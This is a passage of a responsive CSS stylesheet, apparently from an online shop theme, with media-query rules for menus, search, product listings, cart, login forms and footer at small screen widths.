    right: 15px;
    font-size: 20px;
  }

  .mega-menu > li .plus:hover {
    color: #000;
  }
  .mega-menu > li .plus:hover:after {
    color: #000;
  }

  .mega-menu > li .drop:hover {
    color: white !important;
  }
  .mega-menu > li .drop:hover:before {
    background: #efefef;
  }

  .mega-menu li.categories-li .dropdown.col-9 ul.level2 > .col-inner {
    width: 50%;
  }

  #mega-wrapper .mega-menu .label {
    left: -14px;
    display: none;
  }

  .ezpagesFooterCol.col1 {
    display: none;
  }

  #search_block {
    height: 38px;
    margin-top: 0;
  }

  #search_block .form-search {
    width: 100% !important;
    height: 36px;
  }

  #search_block .form-search #searchInput {
    width: 85%;
    height: 36px;
  }

  #search_block .form-search .button-search {
    width: 15%;
    height: 36px;
    line-height: 19px;
  }

  #suggestions {
    display: none !important;
  }

  .banners1 div > div .title {
    width: 100%;
  }
  .banners1 div > div .title .capt p {
    display: block;
  }

  .greeting h2.hello:after {
    font-size: 76px;
    line-height: 86px;
  }

  .content_sortPagiBar .dropdown .dropdown-menu.alt {
    padding: 10px 0 7px 1%;
  }

  .content_sortPagiBar .dropdown .dropdown-menu.alt li {
    display: inline-block;
    width: 49%;
    margin-right: 1%;
  }

  .content_sortPagiBar .dropdown .dropdown-menu.alt li a {
    padding: 0 5px;
    line-height: 22px;
    font-size: 13px;
    display: block;
  }

  #relatedProducts + br {
    display: none;
  }

  #relatedProducts .product-col {
    margin-bottom: 30px;
  }

  #relatedProducts .product-col .prod-info {
    min-height: 100%;
    text-align: center;
    padding: 15px 0;
  }

  #button_product {
    margin: 30px 0 0;
  }

  .grid li .product-col .prod-info,
  .list li .product-col .prod-info,
  .product-col .prod-info {
    padding: 20px;
  }

  .tm_custom_block ul li .inner {
    padding: 20px;
  }

  .tm_custom_block ul li + li {
    margin-top: 30px;
  }

  .centerBoxContentsFeatured.centeredContent.back .btn {
    margin-bottom: 7px;
  }

  #specialsDefault .prod-list1.w16 li .product-col {
    min-height: auto;
  }

  .with_col .prod-list1.w16 li {
    margin: 0 0 0 0.76%;
  }

  .shopping_cart_content {
    left: 0px;
    top: 56px;
  }
  .shopping_cart_content .none {
    padding: 17px;
  }

  .header_user_info {
    margin-bottom: 0;
  }

  #search_block .form-search:before {
    display: none;
  }

  #search_block .form-search {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  span.grower {
    right: 15px;
    font-size: 20px;
  }

  /*********** footer titles accordion **********/
  footer .footer-container .footer-menu {
    margin-bottom: 20px;
  }

  footer .footer-container ul li a {
    font-size: 15px;
  }

  .account_list,
  .social_list,
  .contact_list {
    display: none;
  }

  .module-heading:after,
  .title_btn1:after,
  .title_btn2:after,
  .title_btn3:after,
  .title_btn4:after {
    cursor: pointer;
    display: block;
    position: absolute;
    right: 1px;
    content: "";
    font-size: 28px;
    line-height: 35px;
    font-weight: normal;
    color: #fff;
    font-family: 'FontAwesome';
    display: inline-block;
    -moz-transition: all 0.4s ease 0s;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
  }

  .title_btn1:hover:after,
  .title_btn2:hover:after,
  .title_btn3:hover:after,
  .title_btn4:hover:after {
    color: #36e8f8;
  }

  .title_btn1.curr:after,
  .title_btn2.curr:after,
  .title_btn3.curr:after,
  .title_btn4.curr:after {
    content: "";
    color: #fa7103;
  }

  .module-heading:after {
    color: #fff;
    right: 20px;
    top: 17px;
    font-size: 23px;
  }

  .open.module-heading:after {
    color: #333;
    content: '\f068';
  }

  .module-heading:hover:after {
    color: #333;
  }

  .block_content .sideBoxContent {
    margin-bottom: 0;
  }

  #module_bannerbox .block_content {
    display: block;
    margin-bottom: 10px;
  }
  #module_bannerbox .block_content img {
    width: 100%;
    height: auto;
  }

  /*********** //// **********/
  #indexHomeBody #specialsDefault {
    margin-bottom: 0;
  }

  .pb-center-column {
    margin-top: 20px;
  }

  .categoryColumn #category-image .cat_desc {
    padding: 15px;
  }

  .tm_custom_block .inner {
    min-height: 100%;
  }

  .content_sortPagiBar {
    position: relative;
    height: auto;
  }

  .content_sortPagiBar .dropdown {
    float: none;
    text-align: right;
    width: 100%;
    display: block;
    position: relative;
    margin-right: 0;
  }

  .content_sortPagiBar label {
    width: 30%;
    margin: 0;
    display: inline-block;
  }

  .content_sortPagiBar .dropdown button {
    width: 70%;
  }

  #advSearchDefault .col-xs-12 {
    width: 100% !important;
    margin-bottom: 20px;
  }

  #advSearchDefault .col-xs-12 .forward {
    margin-bottom: 10px;
  }

  .grid li .product-col,
  .list li .product-col,
  .product-col {
    min-height: auto;
  }

  #indexCategories .categoryListBoxContents {
    margin-bottom: 20px;
  }

  .grid li .product-col .prod-info .text, .list li .product-col .prod-info .text, .product-col .prod-info .text {
    font-size: 12px !important;
    line-height: 16px;
  }

  .prod-list1 .prod-info .text {
    max-height: 34px;
    overflow: hidden;
  }

  #search_block {
    margin-bottom: 30px;
  }

  #loginBody .newsletter_block {
    width: 55%;
  }

  #specialsDefault {
    margin-bottom: 18px;
  }

  .prod-list1.w16 .product-col {
    min-height: 108px !important;
  }

  aside.column .block_content .img {
    float: left;
    width: 30%;
    margin-right: 4%;
    margin-bottom: 0;
  }

  .tm_custom_block {
    margin-top: 0;
  }

  .tm_custom_block ul .item2 .inner img {
    width: 17%;
  }

  .tm_custom_block ul .item2 .inner div {
    width: 78%;
  }

  .pb-center-column {
    margin: 0 0 20px;
  }

  .btn.products-button.mt2 {
    margin-top: 10px !important;
    display: inline-block;
  }

  .specials_p #next2 {
    position: relative;
  }

  .specials_p #next2 {
    left: 38px;
  }

  .grid li .product-col .prod-info, .list li .product-col .prod-info, .product-col .prod-info {
    padding: 15px 14px 20px;
  }

  .mega-menu li.manufacturers-li .dropdown li a img {
    width: 64%;
  }

  .content_sortPagiBar .dropdown {
    margin-bottom: 5px;
  }

  .block_content {
    display: none;
  }

  #module_search .search-text {
    width: 90%;
  }

  #module_search .button-search {
    width: 10%;
  }

  #siteMap {
    margin-bottom: 30px;
  }

  .bot-border {
    padding: 0;
    margin-bottom: 30px;
  }

  .categoryColumn #subcategories {
    padding: 20px 0 10px;
  }

  #reviewsDefault .btn-default-small {
    margin-bottom: 7px;
  }

  #productAdditionalImages {
    margin: 30px 0;
  }

  aside .sideBoxContent.centeredContent .price .productPriceDiscount {
    left: 5px !important;
    top: 10px !important;
  }

  .block_content a.name {
    font-size: 15px;
  }

  .btn {
    margin-bottom: 9px;
  }

  .shcart_btn {
    margin: 15px 0 20px;
  }

  #shoppingcartBody #cartContentsDisplay th#scProductImg,
  #shoppingcartBody #cartContentsDisplay th#scUpdateQuantity,
  #shoppingcartBody #cartContentsDisplay th#scTotalHeading,
  #shoppingcartBody #cartContentsDisplay td.cartProductDisplay:first-child,
  #shoppingcartBody #cartContentsDisplay td.cartQuantityUpdate,
  #shoppingcartBody #cartContentsDisplay td.cartTotalDisplay {
    display: none;
  }

  .table > thead > tr > th,
  .table > tbody > tr > th,
  .table > tfoot > tr > th,
  .table > thead > tr > td,
  .table > tbody > tr > td,
  .table > tfoot > tr > td {
    padding: 6px 4px;
    font-size: 13px;
  }
}
@media only screen and (max-width: 480px) {
  .banners1 .item {
    width: 100%;
    margin-bottom: 30px;
  }

  .container {
    width: 290px;
  }

  .banners2 > div .title,
  .banners3 .item_1 .title {
    top: 20%;
  }
  .banners2 > div .title .capt h3, .banners2 > div .title .capt h4,
  .banners3 .item_1 .title .capt h3,
  .banners3 .item_1 .title .capt h4 {
    font-size: 25px;
    line-height: 25px;
    letter-spacing: 0;
  }

  #currencies-block-top ul.dropdown-menu,
  #langs_block ul.dropdown-menu {
    left: -62px;
  }

  #langs_block ul.dropdown-menu {
    left: -47px;
  }

  .greeting h2 {
    font: 400 20px/24px "Roboto",sans-serif;
    margin: 0;
    padding: 20px 114px 20px 20px;
  }

  footer .footer-container .copyright br {
    display: block;
  }

  #header_logo img {
    margin: 0;
  }

  .reviews_button .btn-add-small {
    margin-top: 15px !important;
  }

  .shopping_cart div.shop-box-wrap .st3 em {
    display: none;
  }

  .shopping_cart div.shop-box-wrap .st3 i {
    display: inline;
  }

  #specialsListing .product_list .col-xs-6 {
    width: 100%;
  }

  span.productPriceDiscount {
    padding: 3px 5px;
  }

  .header_user_info {
    margin-right: 0;
  }
  .header_user_info > li {
    margin-left: 13px;
    margin-right: 0;
  }
  .header_user_info > li + li {
    margin-left: 13px;
    margin-right: 0;
  }
  .header_user_info > li > a {
    letter-spacing: -.4px;
  }

  .shopping_cart div.shop-box-wrap a.cart_title {
    display: none;
  }

  .shopping_cart div.shop-box-wrap .st3 {
    padding-left: 9px;
    padding-right: 9px;
  }

  .categoryColumn #category-image .cat_desc {
    display: none;
  }

  #productListing .product_list .col-xs-12 {
    width: 100%;
  }

  .content_sortPagiBar label {
    display: block;
    margin-right: 0;
  }

  .grid li .product-col .prod-info .text,
  .list li .product-col .prod-info .text,
  .product-col .prod-info .text {
    font-size: 13px;
    line-height: 17px;
  }

  .grid li .product-col .prod-info,
  .list li .product-col .prod-info,
  .product-col .prod-info {
    padding: 15px 14px 20px;
  }

  .centerBoxHeading {
    font-size: 25px;
    line-height: 25px;
  }

  #newProductsDefault .content_sortPagiBar.list .dropdown,
  #dropdownMenuSort {
    width: 100%;
  }

  #checkoutConfirmDefault .totalBox,
  #checkoutOrderTotals .totalBox {
    width: 35%;
  }

  textarea {
    width: 100%;
  }

  #loginBody .newsletter_block {
    width: 100%;
  }

  #loginBody .newsletter_block input {
    width: 30px !important;
  }

  #loginBody .newsletter_block label {
    width: 70% !important;
  }

  #loginBody .newsletter_block + .buttonRow {
    float: left;
  }

  #loginBody .form-group label {
    width: 100%;
  }

  #loginBody .form-group input, #loginBody .form-group select {
    width: 100%;
  }

  #loginBody .form-group .btn.btn-success {
    width: auto;
    margin-left: 10px;
  }

  .tm_custom_block ul .item2 .inner img {
    width: 30%;
  }

  .tm_custom_block ul .item2 .inner div {
    width: 64%;
  }

  .rev-but .btn.btn-success.btn-sm {
    margin-bottom: 6px;
  }

  #module_search .search-text {
    width: 80%;
  }

  #module_search .button-search {
    width: 20%;
  }

  .atrib2 #productAttributes .wrapperAttribsOptions .option {
    width: 50%;
  }

  .atrib2 #productAttributes .wrapperAttribsOptions .option.two {
    width: 100%;
  }

  #prevOrders th,
  #prevOrders td {
    padding: 4px 3px;
    font-size: 12px;
  }

  #newProductsDefault .col-xs-3 {
    width: 35%;
  }

  #newProductsDefault .col-xs-5 {
    width: 63%;
  }

  #newProductsDefault .col-xs-4 {
    width: 60%;
    padding: 5% 0 0 38%;
  }

  .list li .product-col .center-block {
    border: none;
  }

  .pull-left.image-block {
    width: 100%;
    margin-bottom: 0px !important;
  }

  #productAdditionalImages {
    float: left;
    width: 100%;
  }

  #productGeneral .col-xs-6,
  #relatedProducts .col-xs-6 {
    width: 100%;
  }

  #indexCategories .content_sortPagiBar {
    margin: 0 0 30px;
  }

  #indexCategories #productListing .img.col-xs-3.col-md-4 {
    width: 45%;
  }

  #indexCategories #productListing .center-block.col-xs-5.col-md-4 {
    width: 55%;
  }

  #indexCategories #productListing .right-block.col-xs-4.col-md-4 {
    width: 100%;
    padding: 10px 30px 0;
  }

  #newProductsDefault .product-col .prod-info,
  #featuredProducts .product-col .prod-info,
  #whatsNew .product-col .prod-info {
    float: left;
    width: 100%;
  }

  .cart-down li .center-info {
    width: 100%;
  }

  #shoppingcartBody .heading h1 {
    letter-spacing: -1px;
  }

  .shcart_btn {
    margin-bottom: 30px;
  }

  .shcart_btn .btn.btn-success {
    display: block;
    margin-top: 10px;
  }

  .price.product-price .normalprice {
    display: block;
    padding-left: 0;
  }

  #reviewsInfoDefault .date-added {
    margin-top: 6px;
  }

  #orderTotals .lineTitle {
    width: 65%;
  }

  .help-cart {
    margin-bottom: 10px;
    position: relative;
    right: 0;
    top: 0;
  }

  /****template settings****/
  #mod_table .span3.ttl1 > b {
    display: none;
  }

  #mod_table .row-fluid .span3 {
    width: 55%;
  }

  #mod_table .row-fluid .span3 + .span3 {
    width: 15%;
    text-align: center;
  }

  #mod_table .row_ttl1,
  #mod_table .row_ttl1:hover {
    padding: 0 10px 10px;
  }

  #mod_table_1 .span3 {
    text-align: center;
  }

  /****/
  /****/
  #social {
    height: auto;
  }
  #social > li {
    margin-right: 10px;
  }
  #social > li + li {
    margin-left: 0;
  }
}
